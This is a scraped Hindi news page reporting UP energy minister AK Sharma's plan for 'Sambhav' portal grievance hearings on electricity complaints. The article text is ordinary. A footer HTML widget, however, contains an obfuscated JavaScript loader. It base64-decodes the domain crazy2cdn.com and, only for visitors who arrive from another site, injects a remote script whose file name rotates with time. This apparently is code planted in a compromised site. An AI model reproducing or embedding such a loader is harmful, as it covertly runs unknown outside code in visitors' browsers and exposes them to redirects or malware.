<p>ऊर्जा मंत्री  (AK Sharma) ने कहा कि संभव की व्यवस्था अनुसार शिकायतों का निस्तारण मूल स्थान पर ही किए जाने के प्रयास होंगे। इससे लोगों को एक पारदर्शी व जवाबदेही व्यवस्था मिलेगी। जिन समस्याओं का समाधान स्थानीय स्तर पर नहीं होगा। उन्हें सर्किल और डिस्कॉम स्तर पर भी सुना जाएगा। इस स्तर पर भी किसी समस्या का समाधान ना होने पर प्रत्येक माह के तीसरे बुधवार को दोपहर 12ः00 बजे से स्वयं ऊर्जा मंत्री एवं विभाग के उच्चाधिकारियों द्वारा सुनवाई की जाएगी और निचले स्तर की जनसुनवाई की मानिटरिंग भी की जाएगी। इस दौरान किसी भी स्तर पर लापरवाही पाए जाने पर तत्काल प्रभाव से संबंधित के खिलाफ सख्त कार्रवाई की जाएगी।</p><div class="gbgko696b9a606dff1" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.gbgko696b9a606dff1 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.gbgko696b9a606dff1 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.gbgko696b9a606dff1 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.gbgko696b9a606dff1 {
display: block;
}
}
@media screen and (max-width: 767px) {
.gbgko696b9a606dff1 {
display: block;
}
}
</style>

<h4><strong><a href="https://www.newsganj.com/energy-department-minister-ak-sharma-tough-stand/">जनता की सुख-सुविधाओं में डाका डालने वालों के खिलाफ किसी प्रकार की छूट नहीं होगी: ऊर्जा मंत्री</a></strong></h4>
<p>ए.के.शर्मा  (AK Sharma) ने कहा कि ’संभव’ पोर्टल के अनुसार प्रत्येक मंगलवार को डिस्कॉम स्तर पर सभी प्रबंध निदेशकों द्वारा प्रातः 10ः00 बजे से 12ः00 बजे तक लोगों की समस्याएं सुनी जाएंगी और मौके पर ही निस्तारित भी की जाएंगी। उन्होंने कहा कि प्रयास हो कि जनसुनवाई पूर्ण संवेदनशीलता, निष्ठा व पारदर्शिता के साथ बिना किसी भेदभाव के की जाए। ऊर्जा मंत्री  (AK Sharma) ने लोगों से जनसुनवाई कार्यक्रमों में शिकायतों के समाधान एवं बिजली की सुचारू व्यवस्था के लिए प्रतिभाग करने की अपील की है।</p>
<h4><strong><a href="https://www.newsganj.com/ak-sharmas-action-on-corruption-and-negligence/">ऊर्जा मंत्री का भ्रष्टाचार एवं लापरवाही पर एक्शन, दो अधिकारियों के खिलाफ की सख्त कार्रवाई</a></strong></h4>
<p>ऊर्जा मंत्री  ए.के.शर्मा  (AK Sharma) ने कहा कि लोगों का विद्युत व्यवस्था पर विश्वास बना रहे। विभागीय कार्यक्रमों का लाभ निचले स्तर तक पहुंचे और लोक कल्याणकारी राज्य की संकल्पना साकार हो। इसके लिए ’संभव’ कार्यक्रम में मुख्यमंत्री  के जनसुनवाई/आईजीआरएस के प्रकरण, भारत सरकार के पीजी पोर्टल से प्राप्त शिकायतें, राज्यपाल, मंत्रीगण, सांसद एवं विधायक व अन्य जनप्रतिनिधियों एवं महानुभाओं से प्राप्त शिकायतों, ऊर्जा मंत्री के पोर्टल पर आने वाली शिकायतों, मंत्री द्वारा जनता दर्शन एवं प्रवास कार्यक्रम के दौरान मिली शिकायतों, डाक/पत्र, ईमेल, सोशल मीडिया, इलेक्ट्रॉनिक/डिजिटल माध्यम से प्राप्त शिकायतों का भी इस पोर्टल के माध्यम से संज्ञान लिया जा रहा है।</p>
<div class="gnjum696b9a606e1ae" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.gnjum696b9a606e1ae {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.gnjum696b9a606e1ae {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.gnjum696b9a606e1ae {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.gnjum696b9a606e1ae {
display: block;
}
}
@media screen and (max-width: 767px) {
.gnjum696b9a606e1ae {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/ak-sharma/" class="cat-tag ">
                            AK Sharma                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=ऊर्जा मंत्री ने 31 मई को जनसुनवाई करने के दिए निर्देश https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F&amp;name=ऊर्जा मंत्री ने 31 मई को जनसुनवाई करने के दिए निर्देश"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F&title=ऊर्जा मंत्री ने 31 मई को जनसुनवाई करने के दिए निर्देश"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F&media=https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg&description=ऊर्जा मंत्री ने 31 मई को जनसुनवाई करने के दिए निर्देश"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/energy-department-minister-ak-sharma-tough-stand/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/up-tops-in-covid-management-brajesh-pathak/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up-international-trade-show-2025-roadshow-to-be-held-in-bengaluru/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/08/UP-International-Trade-Show-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="UPITS" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up-international-trade-show-2025-roadshow-to-be-held-in-bengaluru/">दिल्ली और हैदराबाद के बाद बेंगलुरू देखेगा उत्तर प्रदेश की कारोबारी शक्ति की झलक</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 17, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/up-international-trade-show-2025-roadshow-to-be-held-in-bengaluru/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ/बेंगलुरू। उत्तर प्रदेश की औद्योगिक और कारोबारी क्षमताओं की झलक अब कर्नाटक की राजधानी बेंगलुरू में देखने को मिलेगी। यूपी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/amit-shah-said-in-lucknow-bjp-got-identity-back-to-up/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/10/bbbbbbbbbbbbbbb-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/amit-shah-said-in-lucknow-bjp-got-identity-back-to-up/">लखनऊ में बोले अमित शाह- भाजपा ने यूपी को वापस दिलाई पहचान</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 29, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/amit-shah-said-in-lucknow-bjp-got-identity-back-to-up/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। गृहमंत्री अमित शाह ने शुक्रवार को लखनऊ में विधानसभा चुनाव में भाजपा के चुनावी अभियान का आगाज किया। वृंदावन&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/demand-for-energy-is-increasing-in-various-sectors-in-the-state-ak-sharma/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/11/AK-Sharma1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/demand-for-energy-is-increasing-in-various-sectors-in-the-state-ak-sharma/">उप्र में रिन्यूएबल एनर्जी के क्षेत्र में निवेश की अपार संभावनाये: एके शर्मा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 3, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/demand-for-energy-is-increasing-in-various-sectors-in-the-state-ak-sharma/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। प्रदेश के नगर विकास एवं ऊर्जा मंत्री एके शर्मा (AK Sharma) ने कहा कि प्रदेश सरकार मुख्यमंत्री योगी आदित्यनाथ&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/yogi-government-giving-leprosy-pension/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/06/CM-Yogi-23-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="cm yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/yogi-government-giving-leprosy-pension/">12 हजार से ज्यादा कुष्ठरोग जनित दिव्यांगजन को कुष्ठावस्था पेंशन दे रही योगी सरकार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 2, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/yogi-government-giving-leprosy-pension/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश में कुष्ठ रोग (Leprosy) के कारण दिव्यांग होने वाले लोगों को राज्य सरकार की ओर से आर्थिक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm_yogi_sadhe4_saal_8472_encounter_3302_apradhiyo_goli_markar_giraya/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/5940_71_1628849763.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm_yogi_sadhe4_saal_8472_encounter_3302_apradhiyo_goli_markar_giraya/">सीएम योगी के साढ़े चार साल में 8472 एनकाउंटर, 3302 अपराधियों को गोली मारकर गिराया</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 14, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/cm_yogi_sadhe4_saal_8472_encounter_3302_apradhiyo_goli_markar_giraya/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    उत्तर प्रदेश की योगी सरकार लंबे समय से राज्य में आपराधिक गतिविधियों के कम होने का दावा करती आ रही&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/chief-justice-surya-kant-became-a-fan-of-up/" aria-label="जिस भी प्रदेश में जाऊंगा, यूपी सरकार का उदाहरण दूंगा : मुख्य न्यायाधीश"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CJI-Surya-Kant-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CJ Surya Kant became a fan of UP" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CJI-Surya-Kant-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CJI-Surya-Kant-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CJI-Surya-Kant-65x65.jpeg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/chief-justice-surya-kant-became-a-fan-of-up/">जिस भी प्रदेश में जाऊंगा, यूपी सरकार का उदाहरण दूंगा : मुख्य न्यायाधीश</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/congress-is-spreading-white-lies-about-demolition-of-temples-cm-yogi/" aria-label="मंदिरों को तोड़ने का सफेद झूठ फैला रही है कांग्रेस: मुख्यमंत्री योगी"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/congress-is-spreading-white-lies-about-demolition-of-temples-cm-yogi/">मंदिरों को तोड़ने का सफेद झूठ फैला रही है कांग्रेस: मुख्यमंत्री योगी</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/amp/">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-layout-4.wp-container-core-columns-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
